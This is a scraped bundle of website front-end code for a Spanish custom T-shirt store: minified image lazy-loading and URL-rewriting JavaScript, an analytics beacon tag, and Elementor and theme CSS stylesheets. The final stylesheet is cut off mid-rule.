className=="string"&&className.includes("bv-lazyload-picture")&&picture_lazy_observer.observe(node)}}currentLevel<maxLevel&&node.childNodes.length&&node.childNodes.forEach(childNode=>{bvCheckNode(childNode,currentLevel+1,maxLevel)})},"bvCheckNode");function bv_handle_mutations(mutations){mutations.forEach(mutation=>{if(mutation.type==="childList"&&mutation.addedNodes.length)mutation.addedNodes.forEach(node=>{setTimeout(function(){bvCheckNode(node)},0)});else if(mutation.type==="attributes"){const targetNode=mutation.target,attributeName=mutation.attributeName,attributeValue=targetNode.getAttribute(attributeName);if(attributeName==="style"&&targetNode.style.backgroundImage!==mutation_observer.prevBackgroundImage){const computedStyle=getComputedStyle(targetNode),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(targetNode):background!=="none"&&background.match(/url\(/)&&get_bv_identifier(background)&&bvObserveImgNode(targetNode)}else attributeName==="class"&&setTimeout(function(){bvCheckNode(targetNode)},0)}})}__name(bv_handle_mutations,"bv_handle_mutations");function handle_mod_key_nodes(){let node_elements=document.querySelectorAll("[bv-img-mod-key]");for(let i=0;i<node_elements.length;i++){let element=node_elements[i],target_key=element.getAttribute("bv-img-mod-key"),mod_url=element.getAttribute(target_key);if(mod_url){let url_identifier=get_bv_identifier(mod_url);if(url_identifier){let old_url=bv_url_map[url_identifier];if(old_url){let dimensions=element.getBoundingClientRect(),new_img_url=getNewImageUrlSVG(old_url,bv_webp_status,mod_url,dimensions);element.setAttribute(target_key,new_img_url)}}}}}__name(handle_mod_key_nodes,"handle_mod_key_nodes");function bvRemoveEventListeners(){for(const event of bv_lazyload_events)window.removeEventListener(event,handleLazyloadedStyleImages)}__name(bvRemoveEventListeners,"bvRemoveEventListeners");function handleLazyloadedStyleImages(){setTimeout(function(){bvRemoveEventListeners()},0),document.querySelectorAll("body *").forEach(_element=>{setTimeout(function(){bvCheckNode(_element,1,1)},0)})}__name(handleLazyloadedStyleImages,"handleLazyloadedStyleImages"),handle_mod_key_nodes();let other_image_observer,iframe_observer_v2,mutation_observer;"IntersectionObserver"in window&&(other_image_observer=new IntersectionObserver(handleOtherImages),iframe_observer_v2=new IntersectionObserver(handleIframesV2)),"MutationObserver"in window&&(mutation_observer=new MutationObserver(bv_handle_mutations),mutation_observer.prevBackground="",mutation_observer.prevBackgroundImage="",mutation_observer.observe(document.body,{childList:!0,subtree:!0,attributes:!0,characterData:!0})),"IntersectionObserver"in window&&"MutationObserver"in window&&window.addEventListener("load",event=>{for(const event2 of bv_lazyload_events)window.addEventListener(event2,handleLazyloadedStyleImages,{once:!0})});
</script>

<script id="bv-rename-images" type="text/javascript" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});const IMAGE_URL_ATTRIBUTES=["data-src","data-lazy-original","data-lazy-src","data-lazysrc","data-lazysrcset","data-lazy-srcset","data-envira-src","data-srcset","bv-data-src","bv-data-srcset","data-large_image","data-depicter-src","data-depicter-srcset","data-orig-src"],IMAGE_EXTENSIONS=["jpg","jpeg","png","gif","svg","jpe","webp"],BV_CDN_URL="##BV_CDN_URL##",BV_SITE_OPT_PATH="al_opt_content";var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function isValidUrl(url){return!!/^https?:\/\//i.test(url)}__name(isValidUrl,"isValidUrl");function isImage(url){let img_ext=getExtension(url);return!!IMAGE_EXTENSIONS.includes(img_ext)}__name(isImage,"isImage");function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split("?")[0].split(".").pop().toLowerCase()}__name(getExtension,"getExtension");function getNewImageUrlQuery(url,webp_status2,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1],params=new URLSearchParams(query_string),resized_infos=params.get("bv-resized-infos");params.delete("bv-resized-infos"),query_string=params.toString();var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let device_name=getImageDeviceName(resized_infos,dimensions),img_ext=getExtension(new_url);device_name!=""&&(new_url+="."+device_name+"."+img_ext)}return webp_status2&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlQuery,"getNewImageUrlQuery");function isOurCdnImage(url){return!!(url.includes(BV_CDN_URL)||url.includes(BV_SITE_OPT_PATH))}__name(isOurCdnImage,"isOurCdnImage");function canChangeUrl(url){return getExtension(url)==="svg"||url.includes("data:image")?!1:!!isOurCdnImage(url)}__name(canChangeUrl,"canChangeUrl");function handleNodeElements(node_elements,img_url_attrs,webp_status2){node_elements.forEach(node_element=>{img_url_attrs.forEach(attr=>{flag=!1,node_element.hasAttribute(attr)&&(attr_val=node_element.getAttribute(attr),new_val="",attr_val.split(",").forEach(src=>{let src_parts=src.trim().split(" "),clean_url=src_parts.shift();if(flag?new_val+=",":flag=!0,isValidUrl(clean_url)&&isImage(clean_url))if(canChangeUrl(clean_url)){let new_url=getNewImageUrlQuery(clean_url,webp_status2,node_element.getBoundingClientRect());new_val+=[new_url].concat(src_parts).join(" ")}else new_val+=src;else new_val+=src}),node_element.setAttribute(attr,new_val))})})}__name(handleNodeElements,"handleNodeElements");function handleTagWithStyle(tag_elements_with_style2,webp_status2){tag_elements_with_style2.forEach(tag_element=>{let img_url=tag_element.getAttribute("bv-style-url");if(img_url&&isValidUrl(img_url)&&isImage(img_url)&&canChangeUrl(img_url)){let new_img_url=getNewImageUrlQuery(img_url,webp_status2,tag_element.getBoundingClientRect()),style_attr_val=tag_element.getAttribute("bv-data-style");style_attr_val&&(new_style_val=style_attr_val.replace(img_url,new_img_url),tag_element.setAttribute("bv-data-style",new_style_val))}})}__name(handleTagWithStyle,"handleTagWithStyle");let webp_status=isWebpSupported(),img_tags=document.querySelectorAll(".bv-tag-attr-replace");handleNodeElements(img_tags,IMAGE_URL_ATTRIBUTES,webp_status);let tag_elements_with_style=document.querySelectorAll(".bv-style-attr-replace");handleTagWithStyle(tag_elements_with_style,webp_status);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"803326cfdd804ebbb6dea1229392b43a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is optimized by Airlift. Learn more: https://airlift.net. Template:. Learn more: https://airlift.net. Template: 695f4982d36f7381471e5354. Config Timestamp: 2026-01-08 06:06:58 UTC, Cached Timestamp: 2026-01-18 16:15:15 UTC -->

--- FILE ---
content_type: text/css
request_url: https://camisetaspersonalizadas.com/wp-content/uploads/elementor/css/post-2730.css?ver=1768564124
body_size: 609
content:
.elementor-2730 .elementor-element.elementor-element-cf08f83:not(.elementor-motion-effects-element-type-background), .elementor-2730 .elementor-element.elementor-element-cf08f83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://camisetaspersonalizadas.com/wp-content/uploads/2020/02/cabecera1.png");background-position:bottom right;background-repeat:no-repeat;}.elementor-2730 .elementor-element.elementor-element-cf08f83 > .elementor-container{max-width:850px;}.elementor-2730 .elementor-element.elementor-element-cf08f83{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 45px 65px 45px;}.elementor-2730 .elementor-element.elementor-element-cf08f83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2730 .elementor-element.elementor-element-be9d572 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-2730 .elementor-element.elementor-element-0caca8f .elementor-heading-title{font-size:20px;font-weight:600;color:var( --e-global-color-3c9b883a );}.elementor-2730 .elementor-element.elementor-element-d799d8c{--divider-border-style:solid;--divider-color:#EFEFEF;--divider-border-width:1px;}.elementor-2730 .elementor-element.elementor-element-d799d8c .elementor-divider-separator{width:235px;}.elementor-2730 .elementor-element.elementor-element-d799d8c .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-2730 .elementor-element.elementor-element-b0404d6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-2730 .elementor-element.elementor-element-41b6583 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-2730 .elementor-element.elementor-element-41b6583 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2730 .elementor-element.elementor-element-41b6583 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2730 .elementor-element.elementor-element-41b6583{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2730 .elementor-element.elementor-element-41b6583 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2730 .elementor-element.elementor-element-41b6583 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2730 .elementor-element.elementor-element-574bcdf > .elementor-widget-container{padding:20px 0px 7px 0px;}.elementor-2730 .elementor-element.elementor-element-574bcdf .elementor-heading-title{font-size:20px;font-weight:600;color:var( --e-global-color-3c9b883a );}.elementor-2730 .elementor-element.elementor-element-764bdaa > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-2730 .elementor-element.elementor-element-764bdaa .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2730 .elementor-element.elementor-element-764bdaa .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2730 .elementor-element.elementor-element-764bdaa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2730 .elementor-element.elementor-element-764bdaa .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2730 .elementor-element.elementor-element-764bdaa .elementor-icon-list-text{transition:color 0.3s;}.elementor-2730 .elementor-element.elementor-element-dca75a9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2730 .elementor-element.elementor-element-dca75a9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2730 .elementor-element.elementor-element-dca75a9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2730 .elementor-element.elementor-element-dca75a9 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2730 .elementor-element.elementor-element-dca75a9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2730 .elementor-element.elementor-element-61b96ec > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2730 .elementor-element.elementor-element-2fae944 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-2730 .elementor-element.elementor-element-2fae944{font-size:12px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-2730 .elementor-element.elementor-element-d9463a7 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-2730 .elementor-element.elementor-element-d9463a7 .elementor-heading-title{font-size:28px;font-weight:500;line-height:32px;color:#955C3C;}.elementor-2730 .elementor-element.elementor-element-5da59d0 .elementor-button{background-color:rgba(2, 1, 1, 0);fill:#000000;color:#000000;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2730 .elementor-element.elementor-element-5da59d0 .elementor-button:hover, .elementor-2730 .elementor-element.elementor-element-5da59d0 .elementor-button:focus{color:#955C3C;}.elementor-2730 .elementor-element.elementor-element-5da59d0 .elementor-button:hover svg, .elementor-2730 .elementor-element.elementor-element-5da59d0 .elementor-button:focus svg{fill:#955C3C;}

--- FILE ---
content_type: text/css
request_url: https://camisetaspersonalizadas.com/wp-content/themes/ekommart-child/assets/css/cp-components.css?ver=1759517390
body_size: 1906
content:
/* components.css — camisetaspersonalizadas.com
   v1.0 — bloques comunes y estilos compartidos (mobile-first) */

/* ===== Tokens (colores, tipografía base) ===== */
:root{
    --brand:#2F6DF6; --brand-dark:#1E4EC2;
    --text:#0F172A; --muted:#667085;
    --bg:#F7FAFC; --card:#FFFFFF; --border:#E5EAF0;
    --badge:#E7F0FF; --badge-text:#1E4EC2;
    --pill-bg:#EEF6FF; --pill-text:#0B6CF8;
    --whats:#22C55E; --whats-text:#166534;
  }
  
  /* ===== Base utilidades ===== */
  *{box-sizing:border-box}
  .mod-wrap{margin:16px 0}
  .card{background:var(--card); border:1px solid var(--border); border-radius:14px; padding:14px}
  .title{margin:0 0 8px; font-size:1.1rem; font-weight:800; color:var(--text)}
  .text{margin:0; color:var(--muted); font-size:.95rem}
  a{color:var(--brand); text-decoration:underline}
  a:hover{filter:saturate(1.1)}
  .btn{display:inline-flex; align-items:center; justify-content:center; gap:8px;
       padding:12px 16px; border-radius:999px; font-weight:800; font-size:.95rem;
       border:1px solid var(--border); background:#fff; color:var(--text); text-decoration:none}
  .btn-primary{background:var(--brand); color:#fff; border-color:var(--brand)}
  .btn-secondary{background:#fff; color:var(--text); border-color:var(--border)}
  .btn:hover{filter:saturate(1.1)}
  .btn:focus-visible{outline:2px solid var(--brand); outline-offset:2px}
  .badge{display:inline-flex; align-items:center; gap:6px; padding:6px 10px; border-radius:999px;
         background:var(--badge); color:var(--badge-text); font-weight:800; font-size:.85rem}
  .pill{display:inline-flex; align-items:center; gap:6px; padding:6px 10px; border-radius:999px;
        background:var(--pill-bg); color:var(--pill-text); font-weight:800; font-size:.9rem}
  .icon{width:20px; height:20px; display:inline-block}
  
  /* ===== HERO (texto, CTAs, confianza, reviews) ===== */
  .hero-content{max-width:560px; padding:8px 0 12px; color:var(--text); margin:0 auto; text-align:center}
  .sub{font-size:1.125rem; line-height:1.5; margin:0 0 14px}
  .hero-ctas{display:flex; flex-wrap:wrap; gap:10px 12px; align-items:center; justify-content:center; margin-bottom:10px}
  .link-tertiary{color:var(--brand); text-decoration:underline; font-weight:600}
  .cta-note{font-size:.8rem; color:var(--muted)}
  .micro{margin:6px 0 14px; color:var(--muted); font-size:.95rem}
  .trust{list-style:none; margin:0 0 12px; padding:0; display:grid; grid-template-columns:1fr; gap:8px 18px; text-align:left}
  .trust li{position:relative; padding-left:20px; font-size:.95rem; color:var(--text)}
  .trust li::before{content:"✓"; position:absolute; left:0; top:0; color:var(--brand); font-weight:700}
  .trust a{text-decoration:underline}
  .reviews{display:flex; align-items:center; gap:8px; font-size:.95rem; color:var(--text); margin:6px 0 12px; line-height:1; justify-content:center}
  .reviews .stars{display:inline-flex; gap:3px; line-height:1}
  .reviews .stars img{display:block; width:18px; height:18px; object-fit:contain}
  .reviews .rating{font-weight:700}
  .help-cta{display:flex; flex-wrap:wrap; gap:8px; justify-content:center; margin:4px 0 0}
  .btn-mini{padding:10px 14px; border-radius:999px; font-weight:700; font-size:.9rem; border:1px solid var(--border); color:var(--text); background:#fff; text-decoration:none}
  .btn-mini--whats{border-color:var(--whats); color:var(--whats-text)}
  
  /* ===== CÓMO FUNCIONA (howit) ===== */
  .howit{background:var(--bg); border-radius:16px; padding:22px 14px}
  .howit__title{margin:0 0 18px; color:var(--text); font-size:1.35rem; line-height:1.2; text-align:center; font-weight:800}
  .howit__steps{list-style:none; margin:0; padding:0; display:grid; gap:14px; grid-template-columns:1fr}
  .howit__step{background:#fff; border:1px solid var(--border); border-radius:16px; padding:14px; text-align:left; display:flex; gap:14px; align-items:center}
  .howit__art{width:112px; height:112px; border-radius:999px; overflow:hidden; display:flex; align-items:center; justify-content:center; background:#ECF5FF; flex:0 0 112px}
  .howit__art img{width:100%; height:100%; object-fit:contain}
  .howit__h3{margin:6px 0 4px; font-size:1rem; color:var(--text); font-weight:800}
  .howit__p{margin:0; color:var(--muted); font-size:.95rem}
  
  /* ===== Precios por cantidad (zebra + badge) ===== */
  .prices{width:100%; border:1px solid var(--border); border-radius:14px; overflow:hidden; background:#fff}
  .prices table{width:100%; border-collapse:collapse}
  .prices th,.prices td{padding:12px 14px; text-align:left; font-size:.95rem}
  .prices thead th{background:var(--bg); color:var(--text); font-weight:800; border-bottom:1px solid var(--border)}
  .prices tbody tr:nth-child(odd){background:#fff}
  .prices tbody tr:nth-child(even){background:#FBFDFF}
  .note{margin:8px 4px 0; color:var(--muted); font-size:.9rem}
  
  /* ===== Plazos (tarjeta + reloj + pill) ===== */
  .deadline{display:flex; gap:12px; align-items:flex-start}
  .deadline .clock{width:36px; height:36px; border-radius:999px; background:var(--pill-bg);
    display:flex; align-items:center; justify-content:center; color:var(--pill-text); flex:0 0 36px}
  
  /* ===== Tallas (card + botón) ===== */
  .sizes-list{margin:8px 0 12px; padding-left:18px; color:var(--muted); font-size:.95rem}
  .sizes-list li{margin:4px 0}
  
  /* ===== Técnicas / Materiales (3 cards grid) ===== */
  .grid-3{display:grid; grid-template-columns:1fr; gap:10px}
  .tech .row{display:flex; gap:10px; align-items:flex-start}
  .tech .mini{width:28px; height:28px; border-radius:6px; background:var(--bg);
    display:flex; align-items:center; justify-content:center; flex:0 0 28px; color:var(--brand)}
  .tech h4{margin:0 0 2px; font-size:1rem; font-weight:800; color:var(--text)}
  .tech p{margin:0; color:var(--muted); font-size:.95rem}
  
  /* ===== CTA sticky móvil ===== */
  .sticky-cta{position:fixed; inset:auto 0 0 0; z-index:50; display:flex; gap:10px;
    align-items:center; justify-content:space-between; background:var(--brand);
    color:#fff; padding:10px 14px}
  .sticky-cta a{background:#fff; color:var(--brand); padding:10px 14px; border-radius:999px; font-weight:800; text-decoration:none}
  
  /* ===== Responsivo (desktop up) ===== */
  @media (min-width:768px){
    .hero-content{text-align:left; margin:0}
    .hero-ctas{justify-content:flex-start}
    .trust{grid-template-columns:repeat(2,minmax(0,1fr))}
    .help-cta{justify-content:flex-start}
  
    .howit{padding:28px 18px}
    .howit__title{font-size:2rem; text-align:center}
    .howit__steps{grid-template-columns:repeat(3,minmax(0,1fr)); gap:28px}
    .howit__step{display:block; text-align:center; padding:18px}
    .howit__art{width:180px; height:180px; margin:0 auto 12px; flex:none}
  
    .grid-3{grid-template-columns:repeat(3,minmax(0,1fr))}
    .deadline{align-items:center}
    .sticky-cta{display:none}
  }
  
  /* ===== Preferencias de movimiento ===== */
  @media (prefers-reduced-motion:reduce){
    .btn, .card, .howit__step{transition:none}
  }
  

--- FILE ---
content_type: text/css
request_url: https://camisetaspersonalizadas.com/wp-content/uploads/elementor/css/post-7998.css?ver=1768648479
body_size: 2758
content:
.elementor-7998 .elementor-element.elementor-element-14332a3c{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-7998 .elementor-element.elementor-element-4027b9c5{width:100%;max-width:100%;text-align:center;}.elementor-7998 .elementor-element.elementor-element-4027b9c5 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-7998 .elementor-element.elementor-element-4027b9c5 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:46px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#1C244B;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7998 .elementor-element.elementor-element-3dd5b8d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-7998 .elementor-element.elementor-element-3dd5b8d6{text-align:center;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-7998 .elementor-element.elementor-element-65327bf3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10% 10%;--row-gap:10%;--column-gap:10%;--margin-top:3%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-7998 .elementor-element.elementor-element-1c0d87ff{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:5%;}.elementor-7998 .elementor-element.elementor-element-6111379c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:54px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#1C244B;}.elementor-7998 .elementor-element.elementor-element-4c66832d{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-7998 .elementor-element.elementor-element-42ab77e3 .elementor-button{background-color:#339966;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;word-spacing:0em;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#339966;border-radius:100px 100px 100px 100px;padding:16px 55px 16px 55px;}.elementor-7998 .elementor-element.elementor-element-42ab77e3 .elementor-button:hover, .elementor-7998 .elementor-element.elementor-element-42ab77e3 .elementor-button:focus{background-color:#02010100;color:#467FF7;}.elementor-7998 .elementor-element.elementor-element-42ab77e3 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7998 .elementor-element.elementor-element-42ab77e3 .elementor-button:hover svg, .elementor-7998 .elementor-element.elementor-element-42ab77e3 .elementor-button:focus svg{fill:#467FF7;}.elementor-7998 .elementor-element.elementor-element-fbedd7e > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-7998 .elementor-element.elementor-element-fbedd7e{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-7998 .elementor-element.elementor-element-96f2426{--display:flex;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-7998 .elementor-element.elementor-element-31253d89{text-align:start;}.elementor-7998 .elementor-element.elementor-element-31253d89 img{width:100%;border-radius:20px 20px 20px 20px;}.elementor-7998 .elementor-element.elementor-element-315d43d5{--display:flex;--margin-top:100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7998 .elementor-element.elementor-element-5cfa1cd2{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10% 10%;--row-gap:10%;--column-gap:10%;--margin-top:8%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-7998 .elementor-element.elementor-element-1cca0d89{--display:flex;--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:none;--border-style:none;--border-radius:0px 0px 0px 0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-7998 .elementor-element.elementor-element-60f3b7e9 > .elementor-widget-container{border-style:none;border-radius:0px 0px 0px 0px;}.elementor-7998 .elementor-element.elementor-element-60f3b7e9{text-align:start;}.elementor-7998 .elementor-element.elementor-element-60f3b7e9 img{width:100%;border-radius:25px 25px 25px 25px;}.elementor-7998 .elementor-element.elementor-element-7e0d718b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:5%;}.elementor-7998 .elementor-element.elementor-element-635c2d85 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:46px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#1C244B;}.elementor-7998 .elementor-element.elementor-element-31a8abcb{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-7998 .elementor-element.elementor-element-6587e46b .elementor-button{background-color:#339966;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;word-spacing:0em;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#339966;border-radius:100px 100px 100px 100px;padding:16px 55px 16px 55px;}.elementor-7998 .elementor-element.elementor-element-6587e46b .elementor-button:hover, .elementor-7998 .elementor-element.elementor-element-6587e46b .elementor-button:focus{background-color:#02010100;color:#467FF7;}.elementor-7998 .elementor-element.elementor-element-6587e46b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7998 .elementor-element.elementor-element-6587e46b .elementor-button .elementor-button-content-wrapper{gap:16px;}.elementor-7998 .elementor-element.elementor-element-6587e46b .elementor-button:hover svg, .elementor-7998 .elementor-element.elementor-element-6587e46b .elementor-button:focus svg{fill:#467FF7;}.elementor-7998 .elementor-element.elementor-element-89b6fe9 > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-7998 .elementor-element.elementor-element-89b6fe9{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-7998 .elementor-element.elementor-element-37e504e8{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:12%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-7998 .elementor-element.elementor-element-397ab62d{text-align:center;}.elementor-7998 .elementor-element.elementor-element-397ab62d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:65px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#1C244B;}.elementor-7998 .elementor-element.elementor-element-1d52d179{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:8% 8%;--row-gap:8%;--column-gap:8%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary 